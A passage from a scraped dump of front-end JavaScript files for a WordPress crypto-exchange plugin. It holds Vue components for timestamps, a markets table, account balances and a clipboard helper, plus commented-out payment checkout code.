                            //         $(".paymentError").removeClass("d-none").show();
                            //         // $("#newQuote").attr("href",chargeResult.redirect);
                            //       }
                            //     }
                                
                            //     // else{
                            //     //   $(".loading").css("display","none");
                            //     //   $(".paymentError").removeClass("d-none");
                            //     //   $(".contribution,.processing").addClass("d-none");
    
                            //     // }
                                
                            //     if (jwres.error) {
                            //       console.log(jwres.statusCode); // => e.g. 403
                            //       Checkout.cloudError = true;
    
                            //       return;
                            //     }
                              
                            //     console.log(jwres.statusCode); // => e.g. 200
                              
                            // });
                            
    
                    },
                    onContributionError: function (error){
                            //contribution failed
                            console.log("[primetrust] 5. Error:", error);
                    }
                  }
              });
    
    
              ///////////////////
              // old
              ////////////
              // console.log("[primetrust] 2. Loading embedded account creation...");
              // $("#page-wrap").css("display","none");
              // purchaseProtection.start3DS({
              //   amount: amount,
              //   fundsTransferMethodId: fundsTransferMethodId,
              // }).then(
              //   (challengeId) =>{
              //     console.log("3ds successfulid: ", challengeId);
              //     var forterTokenCookie = $.cookie("forterToken");
              //     var chargeInfo = {
              //       checkoutId:checkoutId,
              //       challengeId:challengeId,
              //       forterTokenCookie:forterTokenCookie,
              //     }
              //     $(".loading").css("display","block");
              //     return Cloud.payCheckout.with(chargeInfo)
              //       .tolerate(()=>{
              //         this.cloudError = true;
              //         $(".loading").css("display","none");
              //       });
              //   } 
              // ).then(
              //   (chargeResult) =>{
              //       console.log("chargeResult",chargeResult);
              //       this.syncing = true;
              //       console.log("chargeResult",chargeResult);
              //       console.log("chargeResult.flag",chargeResult.flag);
              //       if(chargeResult.flag){
              //         console.log("chargeResult.redirect",chargeResult.redirect);
              //         window.location.href = chargeResult.redirect;
              //       }
              //   } 
              // ).catch(
              //   (err) => console.log("Err: ", err)
              // );
            };
    
          }
    
    
          
    
        },
      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/js-timestamp.component.js?ver=6.3.7
body_size: 1500
content:
/**
 * <js-timestamp>
 * -----------------------------------------------------------------------------
 * A human-readable, self-updating "timeago" timestamp, with some special rules:
 *
 * • Within 24 hours, displays in "timeago" format.
 * • Within a month, displays month, day, and time of day.
 * • Within a year, displays just the month and day.
 * • Older/newer than that, displays the month and day with the full year.
 *
 * @type {Component}
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {

    Vue.component('jsTimestamp', {

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'at',// « The JS timestamp to format
      'short',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
      'format',// « one of: 'calendar', 'timeago' (defaults to 'timeago'.  Otherwise, the "calendar" format displays data as US-style calendar dates with a four-character year, separated by dashes.  In other words: "MM-DD-YYYY")
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined
      };
    },

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <span>{{formattedTimestamp}}</span>
    `,

    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
      if (this.at === undefined) {
        throw new Error('Incomplete usage of <js-timestamp>:  Please specify `at` as a JS timestamp (i.e. epoch ms, a number).  For example: `<js-timestamp :at="something.createdAt">`');
      }
      if(this.format === undefined) {
        this.formatType = 'timeago';
      } else  {
        if(!_.contains(['calendar', 'timeago'], this.format)) { throw new Error('Unsupported `format` ('+this.format+') passed in to the JS timestamp component! Must be either \'calendar\' or \'timeago\'.'); }
        this.formatType = this.format;
      }

      // If timeago timestamp, update the timestamp every minute.
      if(this.formatType === 'timeago') {
        this._formatTimeago();
        this.interval = setInterval(async()=>{
          try {
            this._formatTimeago();
            // await this.forceRender();
            await this.$forceUpdate();
          } catch (err) {
            err.raw = err;
            throw new Error('Encountered unexpected error while attempting to automatically re-render <js-timestamp> in the background, as the seconds tick by.  '+err.message);
          }
        },60*1000);//œ
      }

      // If calendar timestamp, just set it the once.
      // (Also don't allow usage with `short`.)
      if(this.formatType === 'calendar') {
        this.formattedTimestamp = moment(this.at).format('MM-DD-YYYY');
        if (this.short) {
          throw new Error('Invalid usage of <js-timestamp>:  Cannot use `short="true"` at the same time as `format="calendar"`.');
        }
      }
    },

    beforeDestroy: function() {
      if(this.formatType === 'timeago') {
        clearInterval(this.interval);
      }
    },

    watch: {
      at: function() {
        // Render to account for after-mount programmatic changes to `at`.
        if(this.formatType === 'timeago') {
          this._formatTimeago();
        } else if(this.formatType === 'calendar') {
          this.formattedTimestamp = moment(this.at).format('MM-DD-YYYY');
        } else {
          throw new Error();
        }
      }
    },


    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      _formatTimeago: function() {
        var now = new Date().getTime();
        var timeDifference = Math.abs(now - this.at);

        // If the timestamp is less than a day old, format as time ago.
        if(timeDifference < 1000*60*60*24) {
          this.formattedTimestamp = moment(this.at).fromNow();
        } else {
          // If the timestamp is less than a month-ish old, we'll include the
          // time of day in the formatted timestamp.
          let includeTime = !this.short && timeDifference < 1000*60*60*24*31;

          // If the timestamp is from a different year, we'll include the year
          // in the formatted timestamp.
          let includeYear = moment(now).format('YYYY') !== moment(this.at).format('YYYY');

          this.formattedTimestamp = moment(this.at).format('MMMM DD'+(includeYear ? ', YYYY' : '')+(includeTime ? ' [at] h:mma' : ''));
        }

      }

    }

  });
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/copy.js?ver=6.3.7
body_size: 293
content:
function copyAction(event) {
    // var body = document.querySelector('body');
    // var paragraph = document.querySelector("#copyDepositAddress");
    // var area = document.createElement('textarea');
    // body.appendChild(area);

    // area.value = paragraph.innerText;
    // area.select();
    // document.execCommand('copy');

    // body.removeChild(area);
    var target = event.target;
    var href =  target.getAttribute('href');
    
    window.getSelection().selectAllChildren(document.getElementById(href));
  document.execCommand("Copy");

    /* Alert the copied text */
    // alert("Copied the text: " + document.getElementById(href).innerHTML);
    alert("Text Copied!");
  }
  function copyAddress(event) {
    // event.preventDefault();
    // /* Get the text field */
    // var copyText = document.getElementById("copyDepositAddress");

    // /* Select the text field */
    // copyText.select();
    // copyText.setSelectionRange(0, 99999); /* For mobile devices */

    // /* Copy the text inside the text field */
    // document.execCommand("copy");


    setTimeout(function(){ 
      copyAction(event);

      // $(".depositAddress").text().select();
      // var $temp = $("<input>");
      // $("body").append($temp);
      // $temp.val($(".depositAddress").text()).select()( );
      // document.execCommand("copy");
      // $temp.remove();

      // alert("Copied the text: test " + $(".depositAddress").text());
    }, 1000);

    

  }

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/markets-table.component.js?ver=6.3.7
body_size: 1262
content:
/**
 * <market-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('marketTable', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      'markets',// « The JS timestamp to format
      'buyCurrency',
      'type',
      'public',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
        formatType: undefined,
        formattedTimestamp: '',
        interval: undefined
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="row mb-3 markets">
      <div class="col-md-12">
          <table class="table" align="center">
              <thead>
              <tr>
                  <th>ASSET</th>
                  <th>LAST PRICE</th>
                  <th class="">24H CHANGE</th>
                  <th class="">24H HIGH</th>
                  <th>24H LOW</th>
                  <th>24H VOLUME</th>
                  <th></th>
                  <th></th>
                  <th></th>
              </tr>
              </thead>
              <tbody class="tickers">
                <tr v-for="market in markets" :id="market.id" v-if="market.sellCurrencyNetworkCurrency && market.sellCurrencyBuyCurrency  && (market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() || market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                && ( 
                  (type && market.buyCurrencyIndexToken && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.sellCurrencyIndexToken && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                )" 
                >
                  <td class='market'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/'+market.id">{{market.sellCurrencyName}} </router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/'+market.id">{{market.buyCurrencyName}} </router-link>
                  </td>
                  <td class='lastPrice'> {{market.last}} </td>
                  <td class='change'> {{market.change}} </td>
                  <td class='high'> {{market.high}} </td>
                  <td class='low'> {{market.low}} </td>
                  <td class='buyVolume'> {{market.buyVolume ? market.buyVolume : 0}} </td>

                  <td v-if="public" class='buy'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/buy/' + market.sellCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/buy/' + market.buyCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                  </td>
                  <td v-else="" class='buy'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/buy/' + market.sellCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/buy/' + market.buyCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                  </td>
                  <td v-if="public" class='sell'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/sell/' + market.sellCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/sell/' + market.buyCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                  </td>
                  <td v-else="" class='sell'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/sell/' + market.sellCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/sell/' + market.buyCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                  </td>
                  <td class='exchange'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/' + market.id" class='btn btn-sm btn-primary cart'>MARKET</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/' + market.id" class='btn btn-sm btn-primary cart'>MARKET</router-link>
                  </td>


                </tr>
                <tr v-for="market in markets" :id="market.id" v-if="!market.sellCurrencyNetworkCurrency && market.sellCurrencyBuyCurrency  && (market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() || market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                && ( 
                  (type && market.buyCurrencyIndexToken && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.sellCurrencyIndexToken && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                )" 
                >
                  <td class='market'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/'+market.id">{{market.sellCurrencyName}} </router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/'+market.id">{{market.buyCurrencyName}} </router-link>
                  </td>
                  <td class='lastPrice'> {{market.last}} </td>
                  <td class='change'> {{market.change}} </td>
                  <td class='high'> {{market.high}} </td>
                  <td class='low'> {{market.low}} </td>
                  <td class='buyVolume'> {{market.buyVolume ? market.buyVolume : 0}} </td>

                  <td v-if="public" class='buy'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/buy/' + market.sellCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/buy/' + market.buyCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                  </td>
                  <td v-else="" class='buy'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/buy/' + market.sellCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/buy/' + market.buyCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                  </td>
                  <td v-if="public" class='sell'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/sell/' + market.sellCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/sell/' + market.buyCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                  </td>
                  <td v-else="" class='sell'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/sell/' + market.sellCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/sell/' + market.buyCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                  </td>
                  <td class='exchange'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/' + market.id" class='btn btn-sm btn-primary cart'>MARKET</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/' + market.id" class='btn btn-sm btn-primary cart'>MARKET</router-link>
                  </td>


                </tr>

                
                <tr v-for="market in markets" :id="market.id" v-if="!market.sellCurrencyBuyCurrency  && (market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() || market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                && ( 
                  (type && market.buyCurrencyIndexToken && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.sellCurrencyIndexToken  && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken  && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                )" 
                >
                  <td class='market'>
                  
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/'+market.id">{{market.sellCurrencyName}} </router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/'+market.id">{{market.buyCurrencyName}}</router-link>
                  </td>
                  <td class='lastPrice'> {{market.last}} </td>
                  <td class='change'> {{market.change}} </td>
                  <td class='high'> {{market.high}} </td>
                  <td class='low'> {{market.low}} </td>
                  <td class='buyVolume'> {{market.buyVolume ? market.buyVolume : 0}} </td>


                  <td v-if="public" class='buy'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/buy/' + market.sellCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/buy/' + market.buyCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                  </td>
                  <td v-else="" class='buy'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/buy/' + market.sellCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/buy/' + market.buyCurrencySymbol" class='btn btn-sm btn-success cart'>BUY</router-link>
                  </td>
                  <td v-if="public" class='sell'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/sell/' + market.sellCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/login/quote/sell/' + market.buyCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                  </td>
                  <td v-else="" class='sell'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/sell/' + market.sellCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/quote/sell/' + market.buyCurrencySymbol" class='btn btn-sm btn-danger cart'>SELL</router-link>
                  </td>
                  <td class='exchange'>
                    <router-link v-if="market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/' + market.id" class='btn btn-sm btn-primary cart'>MARKET</router-link>
                    <router-link v-else-if="market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" :to="'/markets/' + market.id" class='btn btn-sm btn-primary cart'>MARKET</router-link>
                  </td>
                  
                  
                </tr>

              </tbody>
          </table>
      </div>
    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencySymbol && !market.sellCurrencySymbol.buyCurrency && market.sellCurrencySymbol.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: function() {
        console.log("markets",this.markets);

    },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

    }

    /*
      <tr v-for="market in markets">
          <td>
              <router-link :to="'/account/markets/'" >
                  <div class="symbol">{{ market.symbol }}</div>
                  <div class="name">{{ market.name }}</div>
              </router-link>
          </td>
          <td>
              <span class="lastPrice">{{ market.lastPrice }} </span>
          </td>
          <td>
              <span class="change">{{ market.change }}</span>
          </td>
          <td>
              <span class="high">{{ market.high }}</span>
          </td>
          <td>
              <span class="low">{{ market.low }}</span>
          </td>
          <td>
              <span class="volume">{{ market.volume }}</span>
          </td>
      </tr>
    */

  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/accounts.component.old.js?ver=6.3.7
body_size: 4770
content:
/**
 * <accounts>
 * -----------------------------------------------------------------------------
 * accounts.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('accountsOld', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
          // Form data
            formData: { 
                type: "personal"
            },
        
            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },
        
            // Syncing / loading state
            syncing: false,
            loadingAccounts:true,
            mustLogin:false,
            
        
            // Server error state
            cloudError: '',
        
            // Success state when form has been submitted
            cloudSuccess: false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="accounts-component">
        <div v-if="loadingAccounts" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingAccounts" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="">
            <!-- {{adminAccount}} -->
            <!-- {{wallets}} -->
            <card-nav active-tab="accounts" :admin="adminAccount"></card-nav>
            <div class="tab-content" id="nav-tabContent">
            <div class="tab-pane show active" id="nav-accounts" role="tabpanel" aria-labelledby="nav-accounts-tab">
                <div class="row" >
                <div class="col-xs-6" >
                    <h3>My Accounts Summary</h3>
                </div>
                <div class="col-xs-6 text-right" >
                    
                    <!-- 
                    <router-link class="" tabindex="0" role="button" :to="orderCardLink">
                    <button type="button" class="btn btn-primary">
                        Order Card
                    </button>
                    </router-link>
                    
                    <button type="button" class="" data-toggle="modal" data-target="#addWalletModal">
                    Add Wallet
                    </button> 
                    
                    -->
                    <!-- Button trigger modal -->
                
                </div>
                
                </div>
                <!-- add 
                accou summary
                //account number
                //account name
                //account description
                //wallet name
                //wallet description
                //add wallet
                -->
                <div class="accounts">
                <div class="row">
                    <div class="col-xs-12">
                        <!-- {{account.balance}} -->
                        <div  class="col-xs-4 name"></div>
                        <div  class="col-xs-2 accountKey">Account Number</div>
                        <div  class="col-xs-2 pending">Pending</div>
                        <div  class="col-xs-2 available">Balance</div>
                    </div>
                </div>
                <div v-for="wallet in wallets" class="row">
                    <div class="col-xs-12 title">
                    <b>{{wallet.name}} </b> - {{wallet.type}}
                    </div>
                    <!-- <div v-for="account in wallet.allAccounts"  class="account col-xs-12"> -->
                    <div v-for="account in wallet.allAccounts" class="account col-xs-12" 
                    v-if="accountIdFilter.includes(account.bankAccountId) 
                    && account.ownerType == 'token'
                    && account.currency == stableToken.id" 
                    >
                        <!-- {{account.currency}}  -->
                        <!-- {{account.ownerType}}  -->
                        <div  class="col-xs-3 name">{{account.name}} <span class="d-sm-none">- {{account.description}}</span> </div>
                        <div  class="col-xs-3 bankAccountId">00{{account.bankAccountId}}</div>
                        <div  class="col-xs-2 pending">$ {{ (Math.floor((account.pending + account.spendingBalance) * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")  }}</div>
                        <div  class="col-xs-2 available">$ {{(Math.floor(account.spendingBalance * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }}</div>
                    </div>
                </div>
                    
                </div>
                <div class="row mt-5" >
                <div class="col-xs-12" >
                    <h3>UNITS Reserves</h3>
                </div>
                </div>
                <div>
                <table class="table table-borderless">
                    <!-- <thead> -->
                    <tr>
                        <td scope="col" class="name"></td>
                        <td scope="col" class="accountKey">Account Number</td>
                        <!-- <td scope="col" class="pending">Pending</td> -->
                        <td scope="col" class="available">Balance</tdv>
                        <td scope="col" class="value">USD Value</tdv>
                        <td scope="col" class="action"></td>
                    </tr>
                    <!-- </thead> -->
                    <tbody>

                    <template v-for="wallet in wallets">
                        <tr>
                        <div class="pt-3 pb-3 title">
                            <b>{{wallet.name}} </b> - {{wallet.type}}
                        </div>
                        <tr v-if="wallet.type == 'personal'" class="account " >
                            <td scope="row" class="name">SMS <span class="d-sm-none"></span> </td>
                            <td class="bankAccountId">009</td>
                            <!-- <td class="pending">0.00 UNITS_STELLAR</td> -->
                            <td class="available">{{(smsBalance.spendingBalance)}} UNITS_STELLAR</td>
                            <td class="value">$ {{(smsBalance.spendingBalance * appToken.price).toFixed(2).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")}} USD</td>
                            <td class="action"></td>
                        </tr>
                        <tr v-for="account in wallet.allAccounts" class="account " 
                            v-if="account.ownerType == 'token'
                            && account.spendingBalance > 0
                            && reserveAccountIdFilter.includes(account.bankAccountId)"
                        >
                            <td scope="row" class="name">{{account.name}} <span class="d-sm-none">- {{account.description}}</span> </td>
                            <td class="bankAccountId">00{{account.bankAccountId}}</td>
                            <!-- <td class="pending">{{ (Math.floor((account.pending + account.spendingBalance) * factor) / factor).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",")  }} {{wallet.tokens[account.currency].symbol}}</td> -->
                            <td class="available">{{(Math.floor(account.spendingBalance * factor) / factor) }} {{wallet.tokens[account.currency].symbol}}</td>
                            <td v-if="wallet.tokens[account.currency].id == stableToken.id" class="value">$ {{((1 * account.spendingBalance ).toFixed(2) ).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }} USD</td>
                            <td v-else="wallet.tokens[account.currency].id == stableToken.id" class="value">$ {{(wallet.tokens[account.currency].lastPrice ? (wallet.tokens[account.currency].lastPrice * account.spendingBalance ).toFixed(2) : 0).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",") }} USD</td>
                            <td class="action"><a v-if="wallet.tokens[account.currency].personal && !wallet.tokens[account.currency].icoOrder " :href="account.currency" class="ico btn btn-sm btn-danger" data-toggle="modal" data-target="#exampleModal">Sell</a></td>
                        </tr>
                        </tr>
                        
                    </template>
                    
                    </tbody>
                </table>

                </div>
            
            
            </div>
            
            </div>

            <!-- promote Coin modal start -->
            <div class="modal fade" id="promoteCoin" tabindex="-1" role="dialog" aria-labelledby="promoteCoinLabel" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                <div class="modal-header">
